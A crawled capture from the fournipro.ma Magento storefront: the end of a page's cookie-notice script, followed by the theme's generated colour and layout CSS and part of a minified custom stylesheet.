                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('m-cookienotice').style.display = 'none';
                }
            }
        }

        function showDiv() {
            document.getElementById('m-cookienotice').style.display = "flex";
            document.getElementById('v-badge').style.display = 'none';
                    }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('m-cookienotice').classList.add('cookienotice-animate');
            setTimeout(() => {
                document.getElementById('m-cookienotice').style.display = 'none';
            }, 2000);
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            document.getElementById('m-cookienotice').classList.add('cookienotice-animate');
            setTimeout(() => {
                document.getElementById('m-cookienotice').style.display = 'none';
            }, 2000);
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('m-cookienotice').style.display = 'flex';
            }
        });

                    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fournipro.ma/media/sm/configed_css/settings_default.css
body_size: 3237
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #FFFFFF;
color: #666666;
    font-weight: 400;
    font-family: 'Work Sans', sans-serif;font-size: 14px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #666666;
}

a:hover,
.alink:hover{
color: #000000;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textColor, $textOnThemeColor, $linkColor, $linkHoverColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* Header mobile
*/

.header-mobile .mobile-top{
background-color: #EF1C25;
}

.header-mobile .mobile-menu > a span{
background-color: #FFFFFF;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #FFFFFF;
}

/**
* General
*/

.text-theme-color{
color: #EF1C25;
}

.bundle-actions .action.primary:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Control owl slider
*/

.nav-style-1 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

/**
* Header 1
*/

.header-style-1 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-1 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1 .block-search .form.minisearch .actions button:hover{
background-color: #df1b23;
}

.header-style-1 .header-bottom{
border-bottom: 2px solid #df1b23;
}

.header-style-1 .vertical-menu-block .block-title-menu{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1 .vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1.header-container .minicart-wrapper .action.showcart .counter{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-1 .middle-content .header-wishlist .block-title .count{
background-color: #EF1C25;
color: #FFFFFF;
}

.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #EF1C25;
}

.header-style-1 .horizontal-block .special-item a{
color: #EF1C25;
}

.header-style-1 .language-currency .switcher .switcher-content .dropdown-switcher .list-item li:hover{
border-color: #EF1C25;
}

.header-style-1 .vertical-menu-block .navigation li.active > a,
.header-style-1 .vertical-menu-block .navigation li.has-active > a,
.header-style-1 .vertical-menu-block .navigation li:hover > a{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Header 2
*/

.header-style-2 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
}

.header-style-2 .block-search .form.minisearch .actions button:after{
color: #FFFFFF;
}

.header-style-2 .horizontal-block .special-item a,
.header-style-2 .vertical-menu-block .block-title-menu,
.header-style-2 .middle-content .header-wishlist .block-title .count,
.header-style-2.header-container .minicart-wrapper .action.showcart .counter,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-2 .vertical-menu-block .navigation li.active > a,
.header-style-2 .vertical-menu-block .navigation li.has-active > a,
.header-style-2 .vertical-menu-block .navigation li:hover > a,
.header-style-2 .vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-2 .header-bottom{
border-bottom: 2px solid #EF1C25;
}

.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.header-style-3 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-3 .middle-content .header-wishlist .block-title .count,
.header-style-3 .minicart-wrapper .action.showcart .counter.qty{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-3 .block-search .form.minisearch .field.search .control{
border: 2px solid #EF1C25;
}

.header-style-3 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-3 .block-search .form.minisearch .actions button:hover{
background-color: #df1b23;
}

.header-style-3 .vertical-menu-block .block-title-menu{
border-bottom: 2px solid #EF1C25;
}

.header-style-3 .horizontal-block .special-item a{
color: #EF1C25;
}

.header-style-3 .horizontal-block .special-item a:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-3 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #EF1C25;
}

.header-style-3 .vertical-menu-block .navigation li.active > a,
.header-style-3 .vertical-menu-block .navigation li.has-active > a,
.header-style-3 .vertical-menu-block .navigation li:hover > a{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-3 .vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a.sm_megamenu_head,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4.header-container .minicart-wrapper .action.showcart,
.header-style-4 .middle-content .customer-links:hover .head-title,
.header-style-4.header-container .middle-content .header-wishlist .block-title:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4 .block-search .form.minisearch .actions button{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-4 .block-search .form.minisearch .actions button:hover{
background-color: #df1b23;
}

.header-style-4 .horizontal-menu-block .navigation > ul > li.active > a,
.header-style-4 .horizontal-menu-block .navigation > ul > li.has-active > a,
.header-style-4 .horizontal-menu-block .navigation > ul > li:hover > a{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.home-item > a.sm_megamenu_head{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.header-style-5 .header-top .customer-action .header-support ul li:before{
color: #EF1C25;
}

.header-style-5 .horizontal-menu-block .navigation > ul > li:hover > a,
.header-style-5 .horizontal-menu-block .navigation > ul > li.active > a,
.header-style-5 .horizontal-menu-block .navigation > ul > li.has-active > a,
.header-style-5 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-5 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a{
color: #EF1C25!important;
}

.header-style-5.header-container .minicart-wrapper .action.showcart .counter,
.header-style-5 .middle-content .header-wishlist .block-title .count{
background-color: #EF1C25;
color: #FFFFFF;
}

.cms-index-index .header-style-5 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a{
color: #EF1C25;
}

.cms-index-index .header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item > a,
.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #EF1C25;
}

.header-style-6 .right-header .header-wishlist .count{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-6 .minicart-wrapper .action.showcart .counter.qty{
background-color: #EF1C25;
color: #FFFFFF;
}

.header-style-7 .header-full .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-7 .header-full .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a{
color: #EF1C25;
}

.header-style-7 .header-full .header-wishlist:hover .block-title .count,
.header-style-7 .header-full .minicart-wrapper:hover .action.showcart .counter{
color: #EF1C25;
}

.middle-content .customer-action .customer-links > .header.links > li > a:hover,
.middle-content .header-wishlist .block-title:hover .wishlist-title{
color: #000000;
}

.mega-feature-content ul li a:hover{
color: #000000;
}

/**
* Home page
*/

.slider-style-1 .owl-theme .owl-dots .owl-dot:hover,
.slider-style-1 .owl-theme .owl-dots .owl-dot.active,
.slider-style-1 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.brand-style-1 .item:hover{
border-color: #EF1C25;
}

.categories-slider .content-box:hover{
border-color: #EF1C25;
}

.deal-slider .deals-countdown{
background-color: #EF1C25;
color: #FFFFFF;
}

.block-news .post-read-more a:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.content-keyworks ul li a:hover{
color: #000000;
}

.nav-style-2.absolute-nav .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.block-listing .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover,
.block-listing .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel{
color: #EF1C25;
}

.grid-categories .child-title a:before{
background-color: #EF1C25;
}

.grid-categories .child-title a:hover{
color: #000000;
}

.grid-categories .btn-view:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.block-brand-slider .item:hover{
border-color: #EF1C25;
}

.group-product-slider .block-title{
border-bottom: 2px solid #EF1C25;
}

.group-product-slider .block-title strong{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.group-product-slider .slick-arrow:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.group-product-slider .slick-slide.slick-current .item-thumb .thumb-content .product-image-container,
.group-product-slider .slick-slide:hover .item-thumb .thumb-content .product-image-container{
border-color: #EF1C25;
}

.deal-group .block-title{
background-color: #EF1C25;
}

.deal-group .block-title strong{
color: #FFFFFF!important;
}

.deal-group .block-content .deals-countdown .deals-time .num-time{
border: 2px solid #EF1C25;
color: #EF1C25;
}

.services-sidebar ul li:hover .item{
border-color: #EF1C25;
}

.slider-type-list .block-content .deals-countdown{
background-color: #EF1C25;
color: #FFFFFF;
}

.slider-type-list .block-content .deals-countdown .deals-time .num-time{
color: #EF1C25;
}

.sidebar-home .sidebar .owl-theme .owl-dots .owl-dot.active span,
.sidebar-home .sidebar .owl-theme .owl-dots .owl-dot:hover span{
background-color: #EF1C25;
}

.client-sidebar{
border: 1px solid #EF1C25;
}

.title-color .block-title strong span{
color: #EF1C25;
}

.nav-style-3 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.deal-full .deals-countdown .deals-time .num-time{
background-color: #EF1C25;
color: #FFFFFF;
}

.dots-style-1 .owl-theme .owl-dots .owl-dot.active span,
.dots-style-1 .owl-theme .owl-dots .owl-dot:hover span{
background-color: #EF1C25;
}

.block-tablisting .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.block-tablisting .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{
color: #EF1C25;
}

.brand-slider-2 .item:hover{
border-color: #EF1C25;
}

.clients-slider .slick-arrow:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.slider-style-1.slider-new .owl-theme .owl-dots .owl-dot.active,
.slider-style-1.slider-new .owl-theme .owl-dots .owl-dot:hover span,
.slider-style-1.slider-new .owl-theme .owl-dots .owl-dot.active span{
background-color: #EF1C25!important;
}


.list-banner .item-banner:hover .btn-banner a{
background-color: #EF1C25;
color: #FFFFFF;
}

.list-banner .item-banner .btn-banner a:hover{
background-color: #df1b23;
}

.group-title .top-title{
color: #EF1C25;
}

.list-post .post-read-more a{
color: #EF1C25;
}

.nav-style-4 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.big-group-title .group-title{
color: #EF1C25;
}

.big-group-title .btn-viewall:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.newsletter-home .actions button:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.nav-style-7 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #EF1C25;
border-color: transparent;
color: #FFFFFF;
}

.simple-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.simple-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel{
color: #EF1C25;
}

.simple-brands .item:hover{
border-color: #EF1C25;
}

.simple-categories .child-cat .cat-button a:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.group-list .product-item-info .deals-countdown .title-time{
background-color: #EF1C25;
color: #FFFFFF;
}

.group-list .actions-primary .action{
background-color: #EF1C25;
color: #FFFFFF;
}

.group-list .actions-primary .action:hover{
background-color: #df1b23;
}

.group-list .actions-secondary .action:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.group-list .item-thumb .thumb-content:hover,
.group-list .item-thumb.active .thumb-content{
border-color: #EF1C25;
}

/**
* Listing
*/
#price-slider .ui-slider-range{
background-color: #EF1C25;
}

.modes .modes-mode:hover,
.modes .modes-mode.active{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.pages .item:hover,
.pages .current{
background-color: #EF1C25;
border-color: #EF1C25;
}

.pages .item a:hover,
.pages .current strong{
color: #FFFFFF;
}

.pages .action:hover:before{
color: #FFFFFF!important;
}

.sidebar .block .block-title{
background-color: #EF1C25;
color: #FFFFFF;
}

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover{
color: #000000;
}

.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-2-style .products-grid .product-item-info:hover .product-item-details .product-item-actions .actions-primary .tocart{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-2-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{
background-color: #df1b23;
}

.product-2-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-3-style .products-grid .product-item-info .image-product .quickview-handler:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-3-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.product-3-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-4-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.product-4-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-4-style  .products-grid .product-item-info .image-product .quickview-handler:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-5-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.product-5-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.products-list .product-item-info .image-product .product-item-actions .actions-primary .tocart:hover,
.products-list .product-item-info .image-product .product-item-actions .actions-secondary .action:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Detail page
*/

.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active{
background-color: #EF1C25;
color: #FFFFFF;
}

.fotorama__thumb-border{
border-color: #EF1C25!important;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover{
background-color: #EF1C25;
color: #FFFFFF!important;
}

.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart{
background-color: #EF1C25;
color: #FFFFFF;
}

.product-info-main .box-tocart .action.tocart:hover,
.product-options-bottom .box-tocart .action.tocart:hover{
background-color: #df1b23;
}

/**
* Footer 1
*/
.footer-style-1 .block-footer .block-footer-title:before{
background-color: #EF1C25;
}

.footer-style-1 .block-footer .block-footer-content ul li a:hover{
color: #000000;
}

.footer-style-1 .subcribe-footer-content .block-subscribe-footer .action-button button{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-1 .subcribe-footer-content .block-subscribe-footer .action-button button:hover{
background-color: #df1b23;
}

.footer-style-1 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-1 .seo-structure .block-seo ul li a:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

/**
* Footer 2
*/

.footer-style-2 .list-services .icon-service{
background-color: #EF1C25;
}

.footer-style-2 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-2 .block-subscribe-footer .action-button button{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-2 .block-subscribe-footer .action-button button:hover{
background-color: #df1b23;
color: #FFFFFF;
}

.footer-style-2 .footer-bottom address a:hover,
.footer-style-2 .seo-structure ul li a:hover,
.footer-style-2 .block-footer .block-footer-content ul li a:hover{
color: #000000;
}

/**
* Footer 3
*/

.footer-style-3 .block-footer .block-footer-title:before{
background-color: #EF1C25;
}

.footer-style-3 .block-footer .block-footer-content ul li a:hover{
color: #EF1C25;
}

.footer-style-3 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-3 .seo-structure .block-seo ul li a:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-3 .subcribe-footer-content .block-subscribe-footer .action-button button{
background-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-3 .subcribe-footer-content .block-subscribe-footer .action-button button:hover{
background-color: #df1b23;
color: #FFFFFF;
}

/**
* Footer 4
*/

.footer-style-4 .news-letter-social .social-footer ul li a:hover,
.footer-style-4 .news-letter-social .newsletter-content .action-button button:hover{
background-color: #EF1C25;
border-color: #EF1C25;
color: #FFFFFF;
}

.footer-style-4 .block-footer .block-footer-content ul li a:hover,
.footer-style-4 .block-footer-seo ul li a:hover{
color: #EF1C25;
}

/**
* Footer 5
*/

.footer-style-5 .footer-middle .support-item .support-icon{
color: #EF1C25;
}

.footer-style-5 .footer-middle .support-item:hover .support-icon{
background-color: #EF1C25;
color: #FFFFFF;
}

/**
* Footer 6
*/

.footer-style-6 .block-footer .block-footer-title:before{
background-color: #EF1C25;
}

.footer-style-6 .block-footer .block-footer-content ul li a:hover{
color: #000000;
}

.footer-style-6 .block-footer .footer-contact ul li:before{
color: #EF1C25;
}

.footer-style-6 .subcribe-footer-content .block-subscribe-footer .action-button button:hover{
color: #EF1C25;
}

.footer-style-6 .footer-bottom address a:hover{
color: #000000;
}

/**
* Contact page
*/

.contact-us-info .contact-social li a:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.contact-us-info .info-contact li:before{
color: #EF1C25;
}

/**
* Blog page
*/

.post-content.post-custom .post-description .post-info-blog .post-read-more:hover{
background-color: #EF1C25;
color: #FFFFFF;
}

.post-content.post-custom .post-description .post-title a:hover{
color: #000000;
}

/**
* Elements google font
*/


/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 1500px;
    }

}

/**
* Show add to cart, compare, wishlist product
*/


    .product-item .tocompare{
    display: none !important;
    opacity: 0 !important;
    visibility: hidden !important;
    }


/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}
}

@media (max-width: 768px) {
.header-container {
display: none;
}

.header-mobile {
display: block;
}
}

/**
* Custom CSS
*/



--- FILE ---
content_type: text/css
request_url: https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/custom-sm.min.css
body_size: 2710
content:
.header-mobile.sm-nw-header{padding:0}.header-mobile.sm-nw-header .header-top .header-support{display:block;overflow:hidden}.header-mobile.sm-nw-header .header-top .header-support .item-header{width:100%;height:56px;padding:16px 0}.header-mobile.sm-nw-header .header-top .header-support .item-header:nth-child(-n+3){border-right:unset}.header-mobile.sm-nw-header .header-bottom{position:relative;padding-top:8px}.header-mobile.sm-nw-header .header-bottom .container{position:relative;display:flex;align-items:center;justify-content:space-between}.header-mobile.sm-nw-header .header-bottom .container .logo{z-index:unset}.header-mobile.sm-nw-header .header-bottom .open-menu a{display:block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .header-bottom .open-menu a:before{content:"\f0c9";font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.header-mobile.sm-nw-header .header-bottom .mobile-logo img{width:166px}.header-mobile.sm-nw-header .header-bottom .search-wrapper{display:none;position:absolute;right:0;top:0;width:85%;background-color:#fff;z-index:10}.header-mobile.sm-nw-header .header-bottom .search-wrapper.active{display:block}.header-mobile.sm-nw-header .header-bottom .search-wrapper .block-search{margin:0}.header-mobile.sm-nw-header .header-bottom .search-block>a{display:block;width:42px;height:42px;background-color:#1e1e1e;padding:8px 12px;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .header-bottom .search-block>a:before{content:"\f002" !important;font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#fff}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch{display:flex;height:48px;align-items:center;justify-content:space-between}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete{background:#fff;border-radius:12px;top:64px !important;max-height:580px;box-shadow:0px 0px 12px 4px 